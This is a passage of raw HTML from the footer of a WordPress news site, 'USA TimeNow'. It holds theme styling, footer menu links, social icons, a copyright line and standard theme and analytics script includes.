pp_check_color_a="var(--news-hub-light-grey)" pp_check_color_a_h="var(--news-hub-white)" f_pp_font_family="325" f_pp_font_size="eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==" f_pp_font_line_height="1" f_input_font_family="325" f_input_font_size="eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==" f_input_font_line_height="eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxIiwicG9ydHJhaXQiOiIuOSIsInBob25lIjoiMSJ9" f_btn_font_size="eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==" f_btn_font_line_height="eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxIiwicG9ydHJhaXQiOiIuOSIsInBob25lIjoiMSJ9" f_btn_font_family="325" f_btn_font_transform="uppercase" f_btn_font_weight="700" pp_check_size="eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSIsInBob25lIjoiMTQifQ==" pp_space="eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsInBob25lIjoiMTEiLCJhbGwiOiIxMyJ9" pp_check_space="eyJwb3J0cmFpdCI6IjYiLCJsYW5kc2NhcGUiOiI3IiwicGhvbmUiOiI3In0=" show_version="" unsub_msg=""]</div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}div.tdi_111{width:22%!important}@media (max-width:767px){div.tdi_111{width:50%!important}}.tdi_111{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_111{padding-right:7px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_112 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_112" ><style>.tdi_112{margin-bottom:0px!important}</style><style>body .tdi_112 ul{text-align:left;justify-content:flex-start}body .tdi_112 ul li a{justify-content:flex-start}body .tdi_112 .td-blm-menu-item-txt{flex-grow:1}body .tdi_112 ul{margin:0px}body .tdi_112 ul li{margin-bottom:13px}body .tdi_112 ul li:last-child{margin-bottom:0}body .tdi_112 a,body .tdi_112 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdi_112 li.current-menu-item>a,body .tdi_112 li.current-menu-ancestor>a,body .tdi_112 li.current-category-ancestor>a,body .tdi_112 li.current-page-ancestor>a,body .tdi_112 a:hover,body .tdi_112 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_112 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_112 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_112 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_112 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdi_112 li{font-family:Lato!important;font-size:15px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_112 ul li{margin-bottom:8px}body .tdi_112 ul li:last-child{margin-bottom:0}body .tdi_112 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_112 ul li{margin-bottom:7px}body .tdi_112 ul li:last-child{margin-bottom:0}body .tdi_112 li{font-size:13px!important}}@media (max-width:767px){body .tdi_112 ul li{margin-bottom:8px}body .tdi_112 ul li:last-child{margin-bottom:0}body .tdi_112 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_112 class="td_block_inner td-fix-index"><div class="menu-custom-footer-menu-container"><ul id="menu-custom-footer-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://usatimenow.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://usatimenow.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://usatimenow.com/privacy-policy-2/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://usatimenow.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_114{vertical-align:baseline}.tdi_114>.wpb_wrapper,.tdi_114>.wpb_wrapper>.tdc-elements{display:block}.tdi_114>.wpb_wrapper>.tdc-elements{width:100%}.tdi_114>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_114>.wpb_wrapper{width:auto;height:auto}div.tdi_114{width:22%!important}@media (max-width:767px){div.tdi_114{width:50%!important}}@media (max-width:767px){.tdi_114{padding-left:7px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_115 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_115" ><style>.tdi_115{margin-bottom:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_115{margin-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:12px!important}}@media (max-width:767px){.tdi_115{margin-bottom:14px!important}}</style><style>body .tdi_115 ul{text-align:left;justify-content:flex-start}body .tdi_115 ul li a{justify-content:flex-start}body .tdi_115 .td-blm-menu-item-txt{flex-grow:1}body .tdi_115 ul{margin:0px}body .tdi_115 ul li{margin-bottom:13px}body .tdi_115 ul li:last-child{margin-bottom:0}body .tdi_115 a,body .tdi_115 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdi_115 li.current-menu-item>a,body .tdi_115 li.current-menu-ancestor>a,body .tdi_115 li.current-category-ancestor>a,body .tdi_115 li.current-page-ancestor>a,body .tdi_115 a:hover,body .tdi_115 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_115 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_115 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_115 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_115 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdi_115 li{font-family:Lato!important;font-size:15px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_115 ul li{margin-bottom:9px}body .tdi_115 ul li:last-child{margin-bottom:0}body .tdi_115 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_115 ul li{margin-bottom:7px}body .tdi_115 ul li:last-child{margin-bottom:0}body .tdi_115 li{font-size:12px!important}}@media (max-width:767px){body .tdi_115 ul li{margin-bottom:8px}body .tdi_115 ul li:last-child{margin-bottom:0}body .tdi_115 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_115 class="td_block_inner td-fix-index"><div class="menu-custom-footer-menu-container"><ul id="menu-custom-footer-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://usatimenow.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://usatimenow.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://usatimenow.com/privacy-policy-2/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://usatimenow.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}div.tdi_117{width:22%!important}@media (max-width:767px){div.tdi_117{width:100%!important}}@media (max-width:767px){.tdi_117{margin-top:30px!important;padding-top:20px!important;border-color:#444444!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_118 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0px!important}</style><style></style><style>.tds-social6 .tdm-social-item{display:block}.tdi_119 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:1px}.tdi_119 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_119{margin-left:-15px;margin-right:-15px}body .tdi_119 .tdm-social-item{display:inline-block}body .tdi_119 .tdm-social-text{margin-bottom:0}.tdi_119 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_119 .tdm-social-item i.td-icon-linkedin,.tdi_119 .tdm-social-item i.td-icon-pinterest,.tdi_119 .tdm-social-item i.td-icon-blogger,.tdi_119 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_119 .tdm-social-item{width:36px;height:36px}.tdi_119 .tdm-social-item i,.tds-team-member2 .tdi_119.tds-social1 .tdm-social-item i{color:var(--news-hub-white)}.tdi_119 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_119.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-accent-hover)}.tdi_119 .tdm-social-text{display:inline-block;margin-left:10px;margin-right:0px;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_119 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--news-hub-accent-hover)}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_119 .tdm-social-item i.td-icon-linkedin,.tdi_119 .tdm-social-item i.td-icon-pinterest,.tdi_119 .tdm-social-item i.td-icon-blogger,.tdi_119 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_119 .tdm-social-item{width:32px;height:32px}.tdi_119 .tdm-social-item i{line-height:32px}.tdi_119 .tdm-social-text{margin-left:8px;font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_119 .tdm-social-item i.td-icon-linkedin,.tdi_119 .tdm-social-item i.td-icon-pinterest,.tdi_119 .tdm-social-item i.td-icon-blogger,.tdi_119 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_119 .tdm-social-item{width:25.2px;height:25.2px}.tdi_119 .tdm-social-item i{line-height:25.2px}.tdi_119 .tdm-social-text{margin-left:6px;font-size:11px!important}}@media (max-width:767px){.tdi_119 .tdm-social-item-wrap{width:50%;float:left}.tdi_119 .tdm-social-item-wrap{clear:none!important}.tdi_119 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_119 .tdm-social-item i.td-icon-linkedin,.tdi_119 .tdm-social-item i.td-icon-pinterest,.tdi_119 .tdm-social-item i.td-icon-blogger,.tdi_119 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_119 .tdm-social-item{width:32px;height:32px}.tdi_119 .tdm-social-text{font-size:12px!important}}</style><div class="tdm-social-wrapper tds-social6 tdi_119"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="#"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_120" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_121  wpb_row td-pb-row" ><style scoped>.tdi_121,.tdi_121 .tdc-columns{min-height:0}.tdi_121,.tdi_121 .tdc-columns{display:block}.tdi_121 .tdc-columns{width:100%}@media (min-width:768px){.tdi_121{margin-left:-25px;margin-right:-25px}.tdi_121 .tdc-row-video-background-error,.tdi_121>.vc_column,.tdi_121>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_121{margin-left:-20px;margin-right:-20px}.tdi_121 .tdc-row-video-background-error,.tdi_121>.vc_column,.tdi_121>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_121{margin-left:-15px;margin-right:-15px}.tdi_121 .tdc-row-video-background-error,.tdi_121>.vc_column,.tdi_121>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_121{margin-top:25px!important;margin-bottom:25px!important}.tdi_121 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_121{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{margin-top:15px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_121{margin-top:18px!important;margin-bottom:18px!important}}</style><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_124 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_124{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_124 .tdm-descr{color:var(--news-hub-medium-gray);font-family:Lato!important;font-size:13px!important;line-height:1.4!important}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-descr{font-size:11px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_124 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© USA  TimeNow</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div>  <script defer type="text/javascript" src="https://usatimenow.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.php?ver=12.6.3" id="tdPostImages-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_fa3b54110af34ff1d7336a793e702999.php?ver=12.6.3" id="tdSocialSharing-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.php?ver=12.6.3" id="tdModalPostImages-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.php?ver=12.6.3" id="tdLoadingBox-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.php?ver=6cc04771d778c6f460cf525df52258a3" id="tdbMenu-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.php?ver=12.6.3" id="tdLoginMobile-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.php?ver=12.6.3" id="tdDatei18n-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_2fb9f62a6805586248924db63cba5d38.php?ver=12.6.3" id="tdPopupModal-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.php?ver=12.6.3" id="tdDatei18n-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.php?ver=12.6.3" id="tdAnimationSprite-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_efa28251c8c5d319926a52d49a466e22.php?ver=12.6.3" id="tdWeather-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_b023e4c89c046688afe520dce62ea3df.php?ver=6cc04771d778c6f460cf525df52258a3" id="tdbSearch-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_57dd5c51266262fb913c4b1275ffa0c6.php?ver=12.6.3" id="tdStickyRow-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.php?ver=12.6.3" id="tdMenu-js"></script>  <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"006e57ccb7d24716b60cf54d68d4345a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>